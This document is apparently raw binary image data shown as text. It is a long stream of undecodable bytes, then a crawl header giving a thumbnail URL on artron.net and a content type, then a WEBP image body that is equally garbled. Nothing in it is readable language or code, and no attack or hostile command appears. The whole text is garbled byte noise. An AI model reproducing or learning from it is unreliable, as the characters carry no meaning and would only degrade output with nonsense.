2N�a(�DI�E���'��ID����qy��E4t-i?�,a�C~%�t����^�֩k�`�ͶX�h��� �����l��9�6rp�*��O��l�r$��F_ͻs!���InZ4/��fȵc�p���������.{)���Ƙ1���ݧ�a�������'t� ��z�T9�vl�f�u�a�6�+씺r��0��Y;P�������&"�N?��7�Xݕ4x_mC>�hL�C�!̬T�ލ�D�v9	�y5���w@���;��.���������ٻg1��o��M�z���D�-�4��$�W�3�O`��T\��]3�sP��-���31Q.���N�\����������4L�{�ϿI���O�W_4;�q�����D��	]������?�g̪�$����AM���Q,5���_�eƥom;^恭m�����0#N~u���xB:9�5P��Ups�^�R_"��۷y�dn�U�����a��h\��  ��S�ߓ�nJ`��r��'P�ckP�����e����0��{m	�(�NpT��p@   �L��0e�B����ך�� � mA���p��'I�����M�X׳�D�F  �B0E��F �n!8*k�<?�Y�\�B(ܷ	ri g���\�1��{�Js��p*D1d�S�N��I��R|���?����.��!IN=��2�+E0=�V�D�! ��&e�u� Be41���	3��F��$�<�ZM��4�˩-���u� \�(��__�/B7�USaE�J�	���/�m�y�o�㽩1��`v�������v�Q��VXk���J�)�Ѿ�tsv�	g���'cEp���|���p��v���#��n��a*��N��\\4�3�����g���ܠ%�ӐW>�il�x����
���o�i��9au1������y��n��O=���O�±D���g�|�<���\z�;r^ٴ*��pH��u�rQ;f�|VV���;Ȳ���� ��7�3Eh�a�C�P̕��w��V��E�q��٧u�@ۺ��n�k*�Cjq,i��ߞ�6���_T,~e=RF�0�U�?ܯ�K
<����q�4�4%&xtp���?���vV�V��ji;лi��}״D�n�0h;� ��_�Tv�] z��f�o�G�"(-�q�*�":���}�['%�os�S[�}�B։>�;|��OLe��g���|���JRRBx��Aaн���3���q@����C(�C�PԤ�2�\���T\�Ԩ9ٻ4(�D׳�H�*�8���\�[����<�3c<u�� ��8cj �������|\���BCfi�6w�ƀ|R��x��6,ĭeNsc�����Q��Y�d8��Ew�g:�dƖ�0������ō ��$1/��e�5��fx��#����'齌/k|b�|�Փ����E��9�;��f>���v$~��I���A-�u�9+5H@��D5�bDzcm��<��T-h������hY���l}�=㝟��+���놦����^��f���k���t�˖�c;��Zw�d��{GTLM��O�nL�t��<�T�Z���uX�NF��M����-���-�!�����B��2����b�8d��D�$B��!��N���\���X��(i�V�e�C�U�l&^��Ek`��:��/xh��X],�>��e���fn�O�կ�Iyv}UoB+>2u���T[�L<s�k�����^ZN~�%w��4HRi�q��!C��lwB;���x	N��ǋl�6S
6h�x����,8^�͡f��l0P�L���'Li9w��<F�O �@��*#~q�&�gˢ�DZ�� �ln��.���i�Y�Ø��ĝT���ɞ� <�|�k(C�� E�" ��k���X��d�4M	��>���������d���I�㱗���ג>������Fy`9�
�:~��d���}<u�ޝ�(HB�</��n:m����8�s�I�E�O������V�h��M��w	�#|Gvoq9�~��f5�\o.'~��/(��&I5�ݿ3�6̒3kk�s?����h%����ɯqY��	���ךu�m�>݀�r��y|��roD�9�[������ ���0	�#F��s=����������IB�6����caK�.q���T� q<���4V��c��0��n�Bf(^���i��Vj\�j��l���L$Ddxc�R��3�9Ե�xo��#Cy`��k�&�cd�M2��3
ͶN�]}�0 ��=a�
��?���m� []Ȑ�����w���[$��}z����پ��vM1�x�����b�f�>ٽA��K	�ޮ�&v�o���0������h-%D�\��d�j�NJa����06Y����R�-�֟R�,��}�St+��N�[�Q�4�g�������0Ӹ�B�W�ě�b�b�&�87���M@�C�?]ݡSQ��!Cv��at�� ����+��<!ڲ欏Y�6�O� �LvNt�Uηe�53ٟ,�V���E.�����Hv���+�^s��5cq}脸�3����#�|[ۘҷ-�db�F�':��|y⦻ P�JB�z��}�m
�%$�5Zm�)>��%qԀ�l=5q�� O���,�x3�������N�(��=�nCo�'�m�z�:@��n"WJtJ*U��H�8���.,T%��������C�ј���=?Æa�]}L�T�����lA��3�׷$���{-߫��}��b��y�Zs�nq.���w]��?0JW�Ҽ-�a	H
�[B��;r 8��~Jо��	^,駷0Z=[�L5�0�0`���>�W�^BG2��1;�Au�P22�����4�l�c�3 ^Ϧ�@L{�j�>�H+4�BƩ\�<�X]����`���y�����������=ݿ8�M@z���g��;�Pr���~Cݍ�o��V�qŠ%�����(��LH1)4
�Z�x��z���kه�K�J��-�hGu��#������3�g��?�䠹����I ���u�^�?xo����\��J�J�p�p�x4+�<���y_8�L���'G���t	�q��t�H�Z����SD�NB�fx��d�T�p�{�� Oxg�x�\!�d�G�o*3*V��ZP<�/ ?���uU�&CR��G�#:d�c��P��[-�|�E�r��WR��+귩e�{�#:?軻n���	��ϯ����g�[j�X�~w�^����U��v��!��Fݭ.!�<��g����r%h�7�Au$ń��s�<���)pc+1��I|�u�%+��!MW���TOQ��SNUI�৯��&=�J���Ϟ!z�G�\�P/i�
:Ð���,�N*a�vlV:r�6��ܑ,Y�'��:���)�Z�Q�w	���EM��ќfZ����IȨIdǏ���?��"���Aed+��]�u�{�;�j�Cz�~Bo�j���4HE+9����w���b��1����^�n��o��>r�{��c�:�������ë�h�,q8#|�;d�2ຫn�7yS�V�)����휛�yA�&z[dA�"�7��U^SQ~�q�,wg�y@��&C�*�H�v�1)�'\o���V�Z�:����Q���w�Z̄��V/�5#ïKX'�U��3��r�Zf}3�� 1zH��"��4�l�_5�ʍMS1��� ��]��X���m\���#��7 �Z �;!�ڃ�O�� ���o v�2"���O� ��3TO0����b�P�Ґߕ��7�FI���$Y��N�6�/pd/[b�^�����ބ��p�3	8�e�(÷j����vu�ؤ�(z=3�Yj�u,����Y`�ƉT�ϲS������_�,�Z)�V�G���?=�٥ֹ����c��C>�=}�#j�PതA:�E�c;ݸ����.�������� I�g*��2�Z�>�_,2��*wI��A��-���d�U��7��3��Y��W�(���-�ƚPYd��0�xT����ܽ--��rt4o;�4Y����u�#��Ֆ,G��I�X���KI�_x���(�ɐ�D>j;:�U������!ΈV̡�r���z
P�����0hmv4ޡ�ayO�����c�G�42�2ِ�������	��*{�}�$�ALS�&y)׸���Lh��!aFH���Ӑz=��֏�� �gi�)�fus�
�O�}	C��ɨ�Ru������(٠I@�� �4ʦS��WUEZ���G��
)4����7t@�����A��×�n��] p�y�^��m�/A����c�e� ��Km��6(k�-#}�AB��e���h�d?>�P vƁ�I��[PW?����[ՎdB)�"�����,������ળ��~�ژb�'�� I�<�����L̂�Pg3��WH� ���Bϵ��/Et�L]��zE�w�$Ch:�7���D����˦�)�0H�%���T���4'�5]�J�K���mjH�
�{��v�̪��~G�:�[�W����B!�z����!�=�M^E���8����;k�:�q��~�t@���*&J���=��oI��z-�[�
�A$G1O�18���>q1�Ն�P>�C8�_���s�^rqS뒡s�����8��[�&���.NÂ� /!d�$u���s��9�#����� �!B-����2\�X���k��/=�$&~���� ,�m�mA��G�A��2�����m\�]�ס�F(Y��|��x����dS��[�5�L���E�&�Y���#4E��V�:+��{�
�V��h�D�"�uHN;0��ȏ�����PS�҆��ː���N��H�Q��RZ��=��bn;��w+��y��P���!6�S���b�yI�d��<6��SAٳwP�ۻ�['���"� �&���J9;���&�ؙ?e�$
���nL ��C`L@u�'��rF�l�]o��%� t��-� �0��Bz5���p���l��➄�f�<|�o��"��� ���ʼpNim� �`��Ȫ��`��
��(!vwŸ��:��͔�Q����Qv���)�ȍ��e��1<��A�����/����Z�Qd�����ӸХ<���g��纨}7N�jң��V�K��y��S��i��������a��ahJԖG���|��������_!]��n%iL��Lg'p��޼��U��ͻDw5d7�[�]�s�J\��O��a&lf��&��U�y!�K�/�Cv��w�u��MAh�P��X/�4�v�o�It�0n�ò�{i�׎- >��ݭ�a����J���.���>����A�K��&�hMty`�>)�����	�N�Q#d��sk������(md�3���T����2���&h�;+�#SGOcN��*~ݍ�1q�J����Y��f���X4�u���|g�(ٹL�\�!�43���*䦭�\��OEq�-�PLY�)K�r癵�>��fn�QЊ�+�[7�=/�S�Ʀ���UlKW�����[X`�������ԡ���K�f�;Ep�O!٫�+N��� ���	�s���x@T�@�zŗY	�g��Ϳ;�,�1�tՂA�n�X5�}Wcc9|�aV�,��t�94c�s�����m���<r���* �,"H�k�6�ݤWWZ���i��B��]�"�t����m��䋍C[t�0;�n
I�"\�?���
�G\�/5��B��M��1l���4��{L�?�G���vUE�w�l� �����R�c5\ ����޶�On�%�]/��Ǆu3d��i��E
Q Ȟ)N	W�����=TB[�<� ����b�j�f%Wx�ށ~��d!����g�4�R	Lx��x�>C�0�t�§ ��S|7	ʹK�8�����|)���v$Mg�N&��a[P]��fr33X�S���v #�N: �t��?������0�����T]�
����e��л�O�Ҏ��/bЩ��ֱ���[���g�*�3rqu�NRl�E� SI��2�=�wC,۬�,MAl��lm�$�k"��q�E7�8�b/��	#R#�����i��(��� H�`Y�"��j�!�d�I@�g�m���z�{;� 7O\�qQ^S'�Lr�k�i[O?�V���0�CT���-���ƨ���"|�xԥ%bE�e�Ѣ)f����C�U�ڙK���gW��+�:&Y{�����z�4c��2�ov��7y�ۦ�$�n��������l$:�c
�.�~kXbT`�
����#�p�#,���EC_��X��^Gy�(�4p>�c����W��1u�~R�å8Ӑ��/C�7b�9�Лx�n�2M���pZ���`Ӧ��m*�<�������BA�\�ruJ���3x����Dlb��K3���,��;_5 �/*)���8�J(y�X����)�J�D"���C�?ǽg/�G)m]�U���@E/o�lIm>��+�s^XLH�۽�U"��H��3{�L����Tz���k�1(l�h5h���2RaB�������	[}53%��9d;X@Z����1`�HUT�x$����Y����[%�� ��
C;3a�������@7�����]��ܚrNr�Ó��רݴ�h��L�W��~V�l�g��I���D�Պ��\(�Viư{[��}�])��wҮ��-g�5Ku!�\�LҲ�>�!�j�N���.�>��[��%�C���LT�Z4�+*���a�Y�ߤn� �8aNk�s�Xh�}1���V��Y�����n&��<��M�N�cڗ�ɯe��8^�F���4�^6�0ů��\C�Q�*�����K��<x�.t�[@] �L��'љ�\�\��Y�����of%5�����6�绑��W:-Y6:�c=C�����#����)��8���׷T����D��{N�;���5x�pLu!6��\��Ő4'HO�pp����Ht�W}�Nn��]F���"��2m(��T�k��0�ip��b���oOd2��R-đ��r�d*��|R-�B(����W̯M	��p�!�s��*�M�Ó��b]zRf��I��WE�H�ۺ��o���{�J�ˡ9�_�;����-ؠ�R�Y�_�sz�#{��5�W�H�	0���s�N���W��@N�XZ�'�jT氛��F6�����RZ|S���Q�=��Z�`�7�!NL�7��J� ���l����@�x�z���Ӵ�����%���ق���cg�-�e\(��C^h+�S�V| V��W�ӄ ӋMF$�}�ԼA�\>�^�ʍ�@�9��qw�<�ͧ��U�C��꼙Y5���f)ͥ���e\���]���笭�Ã��G��$h�
B��/��Q�`�[R�	�7�WoS���]��.Q������:�wf��SA�XXv�N1���Jy�kB�U	��oT�%Ѧ\i��p{֤����j���Du+�dCp���~��2c�툩&E �(����ĝ-�!�8���iQv��F���v��=Jm8*��F�}����E�z��uP����';�.�ゾM�w/��^i��Ԏ��!q9��,lUK�#u\$ �3����Q�;�)������e4� LᜇĐ���@��X���p^����y��)[%�\��*�ؽ=z�1k�� ��L�� -��@:;�����mHn#��=���YF��4�UPw�
�J
B��Z�����6�7�v���'��A9(��J��	T"Tş`������o��qGq�"W$�7Fr��v7]�dϬ]�qZ;M>׸cݮ���x+}'����&5�P�MB�?�qi	:7��Π�fz��Tt9CQf�o���R�z����#���v�U����BTbt��O>>��a�Y��'[W�]�����eaH���P�|~��ާZ�nBVu{^��ӕ1C
P����}	�2lV���1g�<���J�`��>�؄��q��|@F�h�fi�c�㖉nw|v�ֻ>�� ���e5�Qf��"��"�M�Er�=�_���9�Y,�Kw�e�;2��c�74qb�\�'�f^��EbB�r�QX�A���Kd��'_�	�\pup9����u����$&YxA����T��X��Who)QBe��89�~���O(B��јfp�	ɷ�!��l*j�G>��u�2�ԗ�jy4��	����i�o���p��M�X�(gN�,V\�5\Ai��pϣz���l�]���t0�sK?a�Zt��W��3���d�=��y��C�
��ᨒ��$s:�Z������]1�D�g?L2'U��+Odc�"�^��J��j��p��ޤ�*��,Ƨ��tbv�E���X`)��]�%�Ώ��Y�S�����-�qF��&���]A���A���~̻�NW �޼O36�]��v|����ĊW���O�k�3�̰uHśȂ��[io��
R��y,"��A��k��oǦ&\U,1a��c$�Ε��\��u!.�}�#�dپ1:��K?���c�>\�We9I����@.�ڗ^Q{ƨ�RC�6��8�a+��I��)�5J���㵈����� 2��M�:�Urz��1;��sd/��;9T-�ɻ�;�B��G�p�8W��q�%/:�;/�ѳ �~���e��2Uk�� ���u*�8��/v3��tl5�����cax��됤~E��S6,�ߴ/��
�`�,j-��2�7)T}���ӵ���n��)��-fFN��6�c=�O���7��X0˴���"xe �0�n�.I,p�:h������_��*�}���>M� P�j�:�;���<�h&��Y^��g��w��͔�*<�xO��u��쁶5\�!I��h�i���N'��e&ҏgH��E�^0��{w����ϻ5��
 7t�����Et[��A�8����Hl��rX�ώ�tQ]�/��h�Dc!(G+&e�Ķf��]�Z~�ս.��Vy!���p��	0�D��-�䤒`'�*}&�k��yp�gh�O@Dʝ�E��3��\5	��	���W��3>�|R� ���c���?��46����Q������D��6Jē{Ich[V�?@��c �8%��u����#����sh�
g�K�≏ !Ao�h=|��>e�&�;mP<�
,��m>3�ݼ,~p�r��>*������*C�^�@��Rb���]3tLR�7_"v������N�����W���H������K���p�-�D��m����w���i��[�{��FK$l��.1,pf��>Vφq�5n�-��h���6�����i���A��S�*�%��5����Gz�w�+pu��bnǀ��S�e�ވ��S�3�C�tW�*{� J�ن�O�Rڲ�j�c"����+�P���/�pfpM
t����a��͉�n��ؘ<��n�FH�8XR���Eg�����jl���H8��p<.^�����G������J�P��/�.����Q�Gk��]b��(��B�;�sÉs��=+\#Y�	�5�w:{��ES�ʸwY'�ª��ά�������J�T����������V�3&������s�e�{�?���Z��W+��j5�x7����� ��|�"\��V|w�!jk�;��t�����̑a�;9�p�)��w���[m���;g0��Kï�߸��B߇ #^?�[��ǐu��q��CS+,d������>�d3���H��BJW���ްD�� eq��2�x��-�j�tD%��2(�j2���qCJ�RB)�{��Y�E��u��XQ2�� �Fqvy��I�i<��M�)V�fA�sM��ge��@��A�O9����B��	��9Ԭ�Q��gX�w����΢;G�D��Y=�x2@^H�;�����B�7�]�*rw�s/����!��y��{׼��=ɛ��ibX�f�x�'�3\��"����^/Y��8"��M��A#�?U@r}E;c?�;_�iMI[[�F��[2�g~��m&�
d�^0�K0���Y��E3��&�y��hP	y�����;߻���z��R���)I��O�������N��d��E���a���y�k������ܳ(� �b�is��P��Q�zR6k��8ۋ��
c[l���|�a(܃��	�2����~�m�[���܊�����R]�|kq4fB
�(k���hB���Qד�Z#�L�D���>u�	�F��^�(���`(B���o���i����,A��{m�{�`o�S��7ͣ���rFo�w�Y)(c;�j�ҮU��0�^11�y�ӏ	�y�ƒMp��'�^�v4A�\�r�NQ�M~YژC����J���Q�VP´ʹ��E�ƳD��*�������ť�yO�� �u���_|a����C[1��q�mv?��|RРR��|���-�oY�t�����D�ʶ����_E��8ګ*����$$ODwn�����uQ1U��*�-�&���`~K�+�a��:��ڛY�js݃�� ��
����`���R�$~;c#��+9q�������+)U<��{�������eĐY6AP~*/,���ٝ���;qR<$��³���^��&�;}$�� HJ�z!8j�x�e��wy��]�M�ڡ�	���C���$�Ҫ�Ԇ@_�U)�	Q���#ty3#.y�-�L�)?���`�I4hQ��?��&�_x�׷+*DO+㳨4̌�H���?�޳��ZV/K���T 'g*Χ^�n$�S�˥1����s-� �DmzH
��V7a�b���L��+B�ӊ����`P�b�݅w�����Q�#������~�T��-���:�d%!���M�:W���ZW�WS}�#�.U+��w󕒺ۏ�p׊���N_�W�:JMl�f�T��|�
}6��h,3)@��,ȸAgB,�G`�>�\���Ԡݭ�G�������Т"'�:�t�e�w/H�͘0[��&u#��"�;�9@�&�b:4�{7��༥	?���2]���h�{)�t^�wt�J�0��w���4��������f�z����ƪ�9����'^�Cl[P��R�7"�<���L 0`_r������&�3���{҈�MH�U���Y�Z:��IA�(��SVP �G��X�)G4zPDJn�C��vI�܀��
�p�oEE��M�w�+D����.������$E��hpF="Ia����Dz���꾄�g�)B���"$g�L�>17+7�G���H=��@��q�l%Ɛ1Ѿl�j�E�øȭ�>xȂn��u��Xĉg�=�/��r�� w��9Ź �����[d_�b��cte�����#ᣝ�P�(y4��_p|c�^�S"�R� .h��� '7�M�I+Ά�:�+�i:b��j7�zjpp�}tNUY����"��B��"�w�TӦ	D��<�y�2�P%[�;�T+�H��-�mC��Qf��1$ϫ9I�\���E�ITo5�j:
�"\-p���Y6�� ���>�K�&��H6�v�6m%�Ff�vB��ݑ���+��yŌ�t��D����ݮ��'eQ�W�3ڒ)|�^K�ŀ�6���eh)I���kո\���d�[�E�g�=x,�+���@�\����!n� ���2P=C>�!<��6�v=�.M۲��(����x:���(�ݛ}2�)��"u��jv=�rbd�_Wsԭ
x��\Lh��^��%�-�̵�N�	�H�G����iW5�͸%n�\ �L8I>X��,8;�S���p%�s�A
GA�Y���Ȱkǯ�=�z���e�!P�� ��6W3vG���)#}1ӵ�fn��N<�W���Ĩ!!<z�LWpJ��3��hwV6�R��J�H�4�`@Ţ��r22���B��CG@��!����9�M�@�[���{�g`����Y���p⢮B˷��ww=�� w�y3DQ�k_O��[ϥ-�N��Z]��(����;�:6��p>��+ȕH���ζM�X|^�!��x9�kZ;դ��i�����(��$��pb��}4��V���6$:���T�_��>�^��x�f������pr0K
^���	�O��MC�T�l���{��G[��h$�}%��-3k��	��T~�	&��dg#�C������")\<z�<zUfX�۽��:3�a����Y�o�0mfyO�~2 ��ƛ	^���4f�1 �%-P�C\�W�N���绳Pg��~q��_Go�:���-B���"܊����I���ha��&�!:�>�\gx������ &��$S��wWT^\�A��.zE�񐤣boB�L����%&r{�����I�#Wā��/FT}.����k
����o�]�}�A;�^��y�d��D~х���\�{���5�Q>e�4��!��.h����{f�K�,[���,� 		����
�7�VA�۲��qLr�3�JYK��0Ѩ܊CM��-2B��x]`6��B���8f�:��)Ղ;={9`w�h�`|�_�ŉ�O��^#�l�2^&>���/�2(��f[�EKFi�)K��b�fMJ6X����I��	��ĬR((P��i��稶�q:��9�Α����?xb���v����0�XP�?���7��_���E�,��u��֋��P�Ѩ�[���z�QJ����I�Qyn�KZ�q�	�4ѝ��!�c�7K�S%� ���cb�~�����=a���!�?e�|���)4S�*	��§=���x�w�$b�0�?7m��7��`�A�X��K��w��x�n�q����Ys�ݫ��u�T�� �%�#2j��Iٴkd ���@���?5a�;����C�u�r{�m����8Ñ���*��ω_=�S�s���|a���J��H�uE�i�
h#�%w�I�t�!����X��Re������|�
��G�ĵZ���)uV!6]���6S	�J�J��g�̈��I7�ZA8��>Ƒm�1*�}�����9�?���׸���p����������̧KB���,�'��(���M�	�4qQ�;�h�Ъ+�ֈ�	c.���g2���_��\B���k��!J�^,7�:�`�d)��Z�F����G�O�:\�b�jPO^�1�p��-ݗ����>�,�:w$�����K��t��h�$G ����_}o.��`d.���3F�#��M^�Pv|����2��I\����?M�T� )�SxW� }�v�(яxu��7V�N[������\�A�#�J3��e��όt�<lԯ�U������}�f0(<�6j�~~�1�/�	����531۴'V���Qn����gi� ��%Q�S�a W��j.���̒LZh�(rc�i�*� ������P����\�����t֟����#ч�� ���\Խ��a�1�Z�_�mj�p"J.�o�ٷ�i�{w�ʾT�;�����F�pJ�\1��&��;���F��	a����tW�1(��mj�Yj���1¹�ky��tS݋́���ι���b�����8��o��yھ��%���Ͷ��.
n
������Ǩˬ�KЏ�������H����~҉���d�i�6QR#�2A!G)|,>��;�D��Wy����5�m�:'DRT3��Z��Iz�LV*vhI�%�Ƴ��0�BdV	$'��"@+���o6̼ϝ"�Q�^��E�--Fv��`)<�ⓘZ������ؤ��t7l�wpSh�R)��^+�rI�#�U�w�m��t���bQ���Ÿ/6��z|oF������",�'Lx�7�=�1|��iC����K�s*Se���ޥ�4GLD�;J�L�x�1���@$�/�֔��<�8��L�`6��rϮ������jC�4/Ζ��`��}����dc{|�	���5 Ѵ�h�WD�1����I)�K�J;�I��W�ɝ#V!�FԒ�y[=���ֻ��[Cop3�(=��
�i�~i��d1
	�J�Og�f�]'u�4���c�4E>mr��Oy�B��l��D��ڶ���5[��P<'�ά ��2y[x�,e�V�,>�4�L�|�����9/���R��q(�:�!h�08��+���:ʣk�N#mQ�k�+Ue5���b:�de��WG1 q��IBQ�8ϰnP\L#���tc	�;��'=�O�#�U�����LgmT ��`+m�5����K��h��ʆ�eI��9�3<�q��͑� �Bn�s�5�����"v�`'�"�οY�M��8��,���d�&�	__���m�WH�x9~�?ÿ���}X������C�X�GZ�w�x��`�����ѻ�F�O�-����m�O�4��A �ô���;#�D����yi}˱ -?�9�������y�^j�|s��;0���p������v8�r��!�/2yK����Ų`X¦|[䕌��m�?�@�C��Cl�^>q��y��?ٮ1��/i!�{hĲ(�������1/>6�c��_#-L'c��@@��1$x8k:z(�}sq���c��?m&L�ÜEŵ\+�U
WtC2����m�.����C __�g�cU���}��雙\b�O�v����qP
w�@�ĭ1 PDq�QdΦyAy�K<>T�Oy�)Xt��tHR�t{j��������gFH�ER�K3-Ux&D�ٜH�FY�3�̯��,�i�V;'�/:O��Kuǹ��S�� 9��@_��Κac#�9QlE�ۉ�)d!�;(K�Z�-�4km-d�g�.|���Vh�xL˔%&M�qVW����cD�����愱m�7@�� ��̞�����\k�փ�DX>a��$�f�����>���˕�x�T��<[���@d�e�Y����g*nm�� U��A��<��+Ư���$�D4wJg���;�^k�a�e��N�}� �N��I%���ݥ��T���G����r�n�.��ax�Kc���� ��y��yj�dy��S�`�vm�Ǖ�
����2�ZȳcK����ܒ�ǽ��x��c�(�~2��c@Li�Ωd�W�N�E��W��8}tO��J�@d=���͸�2ai����i#��F��@���a�Ҏ�B�1(�P�[�n��>���ɟ���ZFg���_`Y��p]�>2�R~�95O=�	��я��1�J��{�Z3f}8 AL�Y�1F��H�ϭ-�S���CʑM;�`�{Գ�Oqlt�"�D���k66����5�J�A=
��A|�����t95pR$*+V i��q(� ��ipwt��R�&s��,P4����hP� z��2�6 %B��a3�r��#�i�����,��"�Q٩*�ҥ.N�a��W�o,�^����ZRG���i�wd�����.3��V��G}YG
r��䔌L���C�Z��i���#פ+���Ax���a���B:����8a�h�b����v<�7��h$ �
�n^BX��vn7�~A&[?3^m�/����q�[N�������$ ��/bxPV^h{��裐9��(�+�>�J��
����1��wVs�(�Oz(֟R�'�V�T�����0'dZN(���Q�;.*�<(B���'S߿�Ϗ��I�$��/#��B:�s�-�_8+���>Mo[m�gj��B~7|�&��2��ϓU�V��ܰ%�xZ� [ۍ���8\ىҧ$4m[�13�ա5z�P*���(��f@��SZ��B�a5'�*��U�&
l����g�8�h�`6���S�Xm�p#��J��� �$h�<�)��<�]�^C���[af �e���%J܈� ^-+SF���v�~��3I;��W�-��ϭ�w����7�TM�!q��{�k����1xH|
5�I"�5�A�����g=��C�oNK���UV-���(��D䆛�uZ�toO���:��ܷK%��}h�8N/��|�Ȝ7�
[�:ϩ�c��y1u�(�ppy\]��"�?��Wb�J����c�h�v�q�x�Ԝ�P:�ȴ�6��I���j!�{���,�;h�2�����7�|}�ġa	%���<sO����F���J�ݩ�>�ȴ%�3�r�����r�p��4>�O3�~ȥz3�b�M����	�(C��RBJ6�֦����]T�{=��qcq�q�[P�c��<������X[�B�+��U;P�"�`�xׅ�º}MpE4�bSPpMխL'���1^��ҝ�lν������B@�ԝ��a��\v��B>�R���y7��yg޾����m��5L��oL��~�2`�{��C��#  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202309%2F40ef845ea5225d2db7dca01ccb80c10d.jpg&w=800
body_size: 31348
content:
RIFF<z  WEBPVP8 0z  Pt�* �>m6�I&$�""T(���in��k�JF{�?'�s�gY\7��.1�����~��6�鯸���T\�V�^��q�N��O����7�O����ǽ���?�g�����?{�U��A���c���o��6����������}?�{~��������7����zu��d���&ٻ7f�ݛ�vn�ٻ7f�ݛ�vR���&�S>�L5КI����.��ܴ��v}��-LaI�j� �$H:N0�Bhb��7f��B�%R��GX��x�Sڵ6��Ή��������Y�e�CjW����"^���{�a��D6�1��Xt��A�'æ�x�����fЃ�����^=�Y����TZ`M��*���D�����n&�8�"^�ôД&{^uwA�����QCR����b��`��y4�E����l~g���D��~�.�n�w��)�=H������'�<O�8�~k�C*���և���k;�'� ��&l�D��˲���lݛ�vn�ٻ7g���wF��6n��9�����IG�~=��i���n�6��F�|��d�uM��<�1�/%y�	����0�s��P�����9��y-�����u��St�T��T�������ͼ����ڛSjmM��]\�ܶ{�{g5!�:�P�0���t���p6����$ݹaٻ7f�]����+�3�<u����4[��$\�)�I��}�:,�1�t
��SW�7�����C"�w-P/ta����Zځ���CC��cР�/�.>|���_2Iz��������3�&�Z6{Z��h�2Y~y�D��c"K��B�:�����_�ȍ��L[3�����jm�W��K��o�B�|�&te[SR|8}���Ch��NszA�xo���Ó$�h̭gA�Wȅ�K������ ��O�=�h�V	�{K���+&�P{�I���d�\�7O��HK�>��o�7���a1��E�S����Z��XX�M!���N� �i�0؉|��گ�7_�;�`!���xB�1v7����ø>^	�%�A�2fk�(�sO��H�Z�aF �É�_�_D��1������� ,�B�#����{��OY�����5-��&�Y _�;^E�MǝG1��+����4Zj�,�6��(UP��J`�{z~�q��a���� b-�f��02b!v���@�-u��J�+;9g�$3[gb����,uK�Gr�yظEP��2?�P�<T�2
	�=�Ⱦ���m<~�����k�?h�S�~����V����wp��t�]��\^.��U_v%��v��^�U)��	����hy�ocRv�x�u��Xnz��8�m$A�������qk��ۚ��cҌk?P���\A�h9�B\���3��Щ����P�j��ߵ� w/&q��8Ok*AC�������h3��QI�����t#jM���؀ɣP�i"'��a�#;e{Kw�lf�Çc��8|��*)�öd����@���C:�K������r��y���r����&��R��<��+Y�����M>;�Mb�d�=T#��b1-�U����@�OV��	��I	��<���1BY!�X�p�d��K�C��H<���N��w�+�*$bG{��O]xvhUP��
�Λ��urx�-ǽ����^c�y񛀕cbpֲ �������I�#.@�j���3F���+u�P�Swt�T'ڕf�{��?-���GV=fŴ��^��:��_��#�;��B)�\R$�clO�v�x��ڏ�U?ץ�r����$\�	�,8�K�;�ƺC!��ێQ|�P���������H��XS�~f	���隡eW����;S���1��BH�V���@����f# ��c�8�e,bQ�]��N~�Fw��3�}�Dt�X6�A��5p{��R��\�R7T+�$J�<:,�R�7�#���W����qz�n
��!�#����\�.Z]�!��/�H��P�gYw1�Ee6��a��e"'��8��A�e���ή#��Յ��&Ѱ�y�!_������"��D}dM(��S��$�l�s�~��3��C����B.g�Q���La��;?^$���Rώ�E�W���	{^9!1����;��V�T�?.�2����T7�l�W���*I)�(�(<��a��a;�͎��!pf���$0!%;�ӓ�5�L������'�t\x�s�+��+5��f��-б�jJ�gW�ʎ�&9��=��k�'�趤���)�h�s3Ҟ��!������=��d�B�!;��G�Q���L��j<��g&�i�;��4�Q�r��g�*@����u�������#k�1�A`�3i-���  :��ىGP�n�˯
��=�����nmX\J�"E�J�=Y�ݓ�	J�"�����[]��W���H$I@���G��JP��z5��{�E�R��;��
���~������>Y�ak`|m��2t)<���~"�Rf����nC���d'�+��E�:�@�,�W�~��|t��5�0�	w<; +A�G��.���^��+������VaO��g�YL-�~�U��/�L�;�x������K�f�/^��Î��j辭 U���R�)OY��l���e4x���Vq[d�"|�&���D��ɭ�
0�U�~g�_�=H$�5��h�﹪���a{�V&5_�1<�
R���v����PG�gS��M�12c���y�^[c���L~�I@�ē����^��^q�QK�bD�$��	��>1�w5����* �]��j�c�b�=N��dF��uR���cφ%̖<b̿��Y�0\<3��{^�JOh�I�s1?�C�]��������X
����#/��04�FӞ�+y�#�@��	��Z��(��<"ZI��(�B&+��a��~���:9�.48{��7tV7�ę��-1$�U7�5qC��}�:$���!�k&�>��SV謠<�z=�xl�o�p:/��� ��%�v�+1���U����_��L�p��F��i�<�ĶCfd MW�i�'�p�f�������O��]'�s���8��4����kt'��֣���)��$�G&�S����_HV5���a(��ط�Q�/��?��V��l�9�ݡ��0�j�K'���y��oLߞ?iI��`�.��o/��� V���Bˆ�ܤ���LT)v.΂o�3����t����p��<�>�f��Cu/wd�ƽp~E�%��ή�h��d,���(x���gt�@�+:8d][&:I�A�j��=�w�p昺��o�2Z!_�ig��[�Hb�g�x`����
S���d�K�/��r���+��K�?VX+���c��"
��%��[$�uQ������EoI���|�H�H�R���/�Gxe���RԌ�s��b�Z|$|�ٸ��t�lЄ��L���~u��'�K�	�)����(İ�\��yI/�R(U�λ�w�����/<춤�}�T>�1t�F)�.ɠ$(ړ�����4��=�X�p�C���� Z&=��%5oi�1"����Z��$2��O�T+jKt)~[��;su����5�r(Q�����̨àUI�i2<,L�U��V?*(hy��B�����F�?킯G5��ʙ&�,!ޑ���g���O:
�����^�Iy��lrD�g�'�:��l�� �ּ7
��Q��y�ѭW�������P�uA��/�1O9C����sҘ7��f#z��A�y*�%��i�Ky�@��_�潅���R�m%Қy��}S��#
